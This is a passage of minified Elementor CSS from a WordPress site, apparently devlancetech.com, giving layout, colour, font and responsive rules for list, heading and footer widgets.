.mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-6928 .elementor-element.elementor-element-66aad74 span.mas-list-group-icon.yes{text-align:center}.elementor-6928 .elementor-element.elementor-element-66aad74 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-6928 .elementor-element.elementor-element-166a398:not(.elementor-motion-effects-element-type-background),.elementor-6928 .elementor-element.elementor-element-166a398 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262728}.elementor-6928 .elementor-element.elementor-element-166a398{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:13px 0px 13px 0px}.elementor-6928 .elementor-element.elementor-element-166a398 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-6928 .elementor-element.elementor-element-ab2ed30 > .elementor-widget-container{margin:0px 0px -15px 0px}.elementor-6928 .elementor-element.elementor-element-ab2ed30{text-align:center;font-family:"Inter",Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:rgba(253,251,249,.8)}@media (min-width:768px){.elementor-6928 .elementor-element.elementor-element-6c9e24d{width:40%}.elementor-6928 .elementor-element.elementor-element-daf0f80{width:20%}.elementor-6928 .elementor-element.elementor-element-72fd80a{width:19.933%}.elementor-6928 .elementor-element.elementor-element-c193b55{width:20%}}@media (max-width:1024px){.elementor-6928 .elementor-element.elementor-element-6d2fddc{padding:70px 0px 40px 0px}.elementor-6928 .elementor-element.elementor-element-93cd3a6 > .elementor-widget-container{margin:0px 0px 30px 0px}.elementor-6928 .elementor-element.elementor-element-93cd3a6{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%;text-align:center}.elementor-6928 .elementor-element.elementor-element-93cd3a6 .mas-addons-heading-title{font-size:40px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .elementor-widget-container{text-align:center}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn{border-radius:50px 50px 50px 50px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:50px 50px 50px 50px}.elementor-6928 .elementor-element.elementor-element-6c9e24d > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6928 .elementor-element.elementor-element-daf0f80 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-6928 .elementor-element.elementor-element-72fd80a > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-6928 .elementor-element.elementor-element-c193b55 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}}@media (max-width:767px){.elementor-6928 .elementor-element.elementor-element-6d2fddc{padding:45px 0px 40px 0px}.elementor-6928 .elementor-element.elementor-element-26dc768{padding:30px 30px 30px 30px}.elementor-6928 .elementor-element.elementor-element-93cd3a6 .mas-addons-heading-title{font-size:30px;line-height:1.2em}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .elementor-widget-container{text-align:center}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn{padding:15px 35px 15px 35px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--iconica > span{padding:15px 35px 15px 35px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:15px 35px 15px 35px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:15px 35px 15px 35px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:15px 35px 15px 35px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:15px 35px 15px 35px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:15px 35px 15px 35px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:15px 35px 15px 35px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:15px 35px 15px 35px}.elementor-6928 .elementor-element.elementor-element-4e38d1e{padding:50px 0px 0px 0px}.elementor-6928 .elementor-element.elementor-element-6c9e24d > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6928 .elementor-element.elementor-element-daf0f80 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6928 .elementor-element.elementor-element-7ac449f > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-6928 .elementor-element.elementor-element-72fd80a > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6928 .elementor-element.elementor-element-0fcf7e4 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-6928 .elementor-element.elementor-element-c193b55 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-6928 .elementor-element.elementor-element-04592b4 > .elementor-widget-container{margin:0px 0px 15px 0px}}@media (max-width:1024px) and (min-width:768px){.elementor-6928 .elementor-element.elementor-element-8583955{width:100%}.elementor-6928 .elementor-element.elementor-element-29442e7{width:100%}.elementor-6928 .elementor-element.elementor-element-6c9e24d{width:100%}.elementor-6928 .elementor-element.elementor-element-daf0f80{width:33%}.elementor-6928 .elementor-element.elementor-element-72fd80a{width:33%}.elementor-6928 .elementor-element.elementor-element-c193b55{width:33%}}h3.elementor-heading-title a{text-decoration:underline !important}.elementor-6388 .elementor-element.elementor-element-7e5f720 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-6388 .elementor-element.elementor-element-7e5f720:not(.elementor-motion-effects-element-type-background),.elementor-6388 .elementor-element.elementor-element-7e5f720 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/images/optimized/rev-7fdd2e0/devlancetech.com/wp-content/uploads/2023/01/f_bg_v4.png");background-position:top center;background-size:cover}.elementor-6388 .elementor-element.elementor-element-7e5f720:not(.elementor-motion-effects-element-type-background).nitro-lazy,.elementor-6388 .elementor-element.elementor-element-7e5f720 > .elementor-motion-effects-container > .elementor-motion-effects-layer.nitro-lazy{background-image:none !important}.elementor-6388 .elementor-element.elementor-element-7e5f720{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-6388 .elementor-element.elementor-element-7e5f720 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-6388 .elementor-element.elementor-element-1b049e2{padding:150px 0px 60px 0px}.elementor-6388 .elementor-element.elementor-element-68f6061{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(10,16,47,.8)}.elementor-6388 .elementor-element.elementor-element-68f6061 > .elementor-widget-container{margin:30px 0px 30px 0px}.elementor-6388 .elementor-element.elementor-element-d593433 > .elementor-widget-container{margin:0px 0px 24px 0px}.elementor-6388 .elementor-element.elementor-element-d593433 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;text-decoration:underline;color:rgba(10,16,47,.8)}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{background-color:rgba(10,16,47,.1);width:35px;height:35px;line-height:35px;border-radius:50px 50px 50px 50px}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes:hover{background-color:#4b2aad}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 15px 0px 0px;align-items:flex-start}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:1px}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:16px;color:#0a102f}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:16px}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:16px;height:16px}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:#0a102f}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon i{color:#fff}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon svg path{fill:#fff}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-6388 .elementor-element.elementor-element-46872bf span.mas-list-group-icon.yes{text-align:center}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group .mas-list-group-wrapper.layout_1 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group .mas-list-group-wrapper.layout_2 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-6388 .elementor-element.elementor-element-46872bf .mas-list-group .mas-list-group-wrapper.layout_3 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-6388 .elementor-element.elementor-element-e764e60 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-6388 .elementor-element.elementor-element-e764e60 .mas-addons-heading-title{color:#0a102f;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-6388 .elementor-element.elementor-element-3e2be8f .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-6388 .elementor-element.elementor-element-3e2be8f .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-6388 .elementor-element.elementor-element-3e2be8f .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-6388 .elementor-element.elementor-element-3e2be8f .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-6388 .elementor-element.elementor-element-3e2be8f span.mas-list-group-icon{margin-top:5px}.elementor-6388 .elementor-element.elementor-element-3e2be8f .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(10,16,47,.8)}.elementor-6388 .elementor-element.elementor-element-3e2be8f .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-6388 .elementor-element.elementor-element-3e2be8f .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-6388 .elementor-element.elementor-element-3e2be8f .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-6388 .elementor-element.elementor-element-3e2be8f .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-6388 .elementor-element.elementor-element-3e2be8f span.mas-list-group-icon.yes{text-align:center}.elementor-6388 .elementor-element.elementor-element-3e2be8f .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0a102f}.elementor-6388 .elementor-element.elementor-element-de2e548 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-6388 .elementor-element.elementor-element-de2e548 .mas-addons-heading-title{color:#0a102f;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-6388 .elementor-element.elementor-element-60436a3 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-6388 .elementor-element.elementor-element-60436a3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-6388 .elementor-element.elementor-element-60436a3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-6388 .elementor-element.elementor-element-60436a3 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-6388 .elementor-element.elementor-element-60436a3 span.mas-list-group-icon{margin-top:5px}.elementor-6388 .elementor-element.elementor-element-60436a3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(10,16,47,.8)}.elementor-6388 .elementor-element.elementor-element-60436a3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-6388 .elementor-element.elementor-element-60436a3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-6388 .elementor-element.elementor-element-60436a3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-6388 .elementor-element.elementor-element-60436a3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-6388 .elementor-element.elementor-element-60436a3 span.mas-list-group-icon.yes{text-align:center}.elementor-6388 .elementor-element.elementor-element-60436a3 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0a102f}.elementor-6388 .elementor-element.elementor-element-0b35373 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-6388 .elementor-element.elementor-element-0b35373 .mas-addons-heading-title{color:#0a102f;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-6388 .elementor-element.elementor-element-4d732d6 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-6388 .elementor-element.elementor-element-4d732d6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-6388 .elementor-element.elementor-element-4d732d6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-6388 .elementor-element.elementor-element-4d732d6 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-6388 .elementor-element.elementor-element-4d732d6 span.mas-list-group-icon{margin-top:5px}.elementor-6388 .elementor-element.elementor-element-4d732d6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(10,16,47,.8)}.elementor-6388 .elementor-element.elementor-element-4d732d6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-6388 .elementor-element.elementor-element-4d732d6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-6388 .elementor-element.elementor-element-4d732d6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-6388 .elementor-element.elementor-element-4d732d6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-6388 .elementor-element.elementor-element-4d732d6 span.mas-list-group-icon.yes{text-align:center}.elementor-6388 .elementor-element.elementor-element-4d732d6 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0a102f}.elementor-6388 .elementor-element.elementor-element-a207eae{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(10,16,47,.1);padding:17px 0px 2px 0px}.elementor-6388 .elementor-element.elementor-element-6390df9{text-align:center;font-family:"Inter",Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:rgba(10,16,47,.8)}@media (max-width:1024px){.elementor-6388 .elementor-element.elementor-element-1b049e2{padding:130px 0px 50px 0px}.elementor-6388 .elementor-element.elementor-element-43c7a45 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}}@media (max-width:767px){.elementor-6388 .elementor-element.elementor-element-1b049e2{padding:100px 0px 40px 0px}.elementor-6388 .elementor-element.elementor-element-a08c046 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6388 .elementor-element.elementor-element-e764e60 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-6388 .elementor-element.elementor-element-a4a31af > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-6388 .elementor-element.elementor-element-de2e548 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-6388 .elementor-element.elementor-element-0b35373 > .elementor-widget-container{margin:0px 0px 15px 0px}}@media (min-width:768px){.elementor-6388 .elementor-element.elementor-element-43c7a45{width:40%}.elementor-6388 .elementor-element.elementor-element-a08c046{width:20%}.elementor-6388 .elementor-element.elementor-element-a4a31af{width:20%}.elementor-6388 .elementor-element.elementor-element-f71d1a9{width:19.933%}}@media (max-width:1024px) and (min-width:768px){.elementor-6388 .elementor-element.elementor-element-43c7a45{width:100%}.elementor-6388 .elementor-element.elementor-element-a08c046{width:33%}.elementor-6388 .elementor-element.elementor-element-a4a31af{width:33%}.elementor-6388 .elementor-element.elementor-element-f71d1a9{width:33%}.elementor-6388 .elementor-element.elementor-element-752323c{width:100%}}.elementor-2614 .elementor-element.elementor-element-7cc2ecf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-2614 .elementor-element.elementor-element-7cc2ecf:not(.elementor-motion-effects-element-type-background),.elementor-2614 .elementor-element.elementor-element-7cc2ecf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fff}.elementor-2614 .elementor-element.elementor-element-7cc2ecf{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2614 .elementor-element.elementor-element-7cc2ecf > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2614 .elementor-element.elementor-element-bafc84d{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(10,16,47,.1);padding:90px 0px 60px 0px}.elementor-2614 .elementor-element.elementor-element-2cdea67 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px}.elementor-2614 .elementor-element.elementor-element-407aed9{width:100%;max-width:100%;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(10,16,47,.8)}.elementor-2614 .elementor-element.elementor-element-407aed9 > .elementor-widget-container{margin:30px 0px 25px 0px}.elementor-2614 .elementor-element.elementor-element-ee810a1 > .elementor-widget-container{margin:0px 0px 24px 0px}.elementor-2614 .elementor-element.elementor-element-ee810a1 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;text-decoration:underline;color:rgba(10,16,47,.8)}.elementor-2614 .elementor-element.elementor-element-35263b3{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px}.elementor-2614 .elementor-element.elementor-element-35263b3 .elementor-social-icon{background-color:rgba(10,16,47,.1);--icon-padding:.6em}.elementor-2614 .elementor-element.elementor-element-35263b3 .elementor-social-icon i{color:#0a102f}.elementor-2614 .elementor-element.elementor-element-35263b3 .elementor-social-icon svg{fill:#0a102f}.elementor-2614 .elementor-element.elementor-element-35263b3 .elementor-icon{border-radius:50px 50px 50px 50px}.elementor-2614 .elementor-element.elementor-element-35263b3 .elementor-social-icon:hover{background-color:#0a102f}.elementor-2614 .elementor-element.elementor-element-35263b3 .elementor-social-icon:hover i{color:#fff}.elementor-2614 .elementor-element.elementor-element-35263b3 .elementor-social-icon:hover svg{fill:#fff}.elementor-2614 .elementor-element.elementor-element-d2f420f > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-2614 .elementor-element.elementor-element-d2f420f .mas-addons-heading-title{color:#0a102f;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-2614 .elementor-element.elementor-element-657c6e5 span.mas-list-group-icon{margin-top:5px}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(10,16,47,.8)}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-2614 .elementor-element.elementor-element-657c6e5 span.mas-list-group-icon.yes{text-align:center}.elementor-2614 .elementor-element.elementor-element-657c6e5 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0a102f}.elementor-2614 .elementor-element.elementor-element-c93b8b6 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-2614 .elementor-element.elementor-element-c93b8b6 .mas-addons-heading-title{color:#0a102f;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-2614 .elementor-element.elementor-element-bf200cd span.mas-list-group-icon{margin-top:5px}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(10,16,47,.8)}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-2614 .elementor-element.elementor-element-bf200cd span.mas-list-group-icon.yes{text-align:center}.elementor-2614 .elementor-element.elementor-element-bf200cd .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0a102f}.elementor-2614 .elementor-element.elementor-element-c1ab842 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-2614 .elementor-element.elementor-element-c1ab842 .mas-addons-heading-title{color:#0a102f;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-2614 .elementor-element.elementor-element-93fe687 span.mas-list-group-icon{margin-top:5px}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(10,16,47,.8)}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-2614 .elementor-element.elementor-element-93fe687 span.mas-list-group-icon.yes{text-align:center}.elementor-2614 .elementor-element.elementor-element-93fe687 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#0a102f}.elementor-2614 .elementor-element.elementor-element-adcd2f8 > .elementor-widget-container{margin:0px 0px 30px 0px}.elementor-2614 .elementor-element.elementor-element-adcd2f8 .mas-addons-heading-title{color:#0a102f;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-2614 .elementor-element.elementor-element-9b33e9a{width:auto;max-width:auto;--fsd-tfx-translate-y-hover:-3px;--fsd-tfx-transition-duration:.4s}.elementor-2614 .elementor-element.elementor-element-9b33e9a > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-2614 .elementor-element.elementor-element-9b33e9a img{width:100%;max-width:100%}.elementor-2614 .elementor-element.elementor-element-8c9736a{width:auto;max-width:auto;--fsd-tfx-translate-y-hover:-3px;--fsd-tfx-transition-duration:.4s}.elementor-2614 .elementor-element.elementor-element-8c9736a img{width:100%;max-width:100%}.elementor-2614 .elementor-element.elementor-element-208660d{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:13px 0px 13px 0px}.elementor-2614 .elementor-element.elementor-element-208660d > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2614 .elementor-element.elementor-element-aacfdda{text-align:center;font-family:"Inter",Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:rgba(10,16,47,.8)}@media (max-width:1024px){.elementor-2614 .elementor-element.elementor-element-bafc84d{padding:60px 0px 60px 0px}.elementor-2614 .elementor-element.elementor-element-2cdea67 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}}@media (max-width:767px){.elementor-2614 .elementor-element.elementor-element-bafc84d{padding:40px 0px 50px 0px}.elementor-2614 .elementor-element.elementor-element-9f9b408 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2614 .elementor-element.elementor-element-d2f420f > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-2614 .elementor-element.elementor-element-1ebee15 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2614 .elementor-element.elementor-element-c93b8b6 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-2614 .elementor-element.elementor-element-c1ab842 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-2614 .elementor-element.elementor-element-9b33e9a{width:100%;max-width:100%;text-align:start}.elementor-2614 .elementor-element.elementor-element-9b33e9a > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-2614 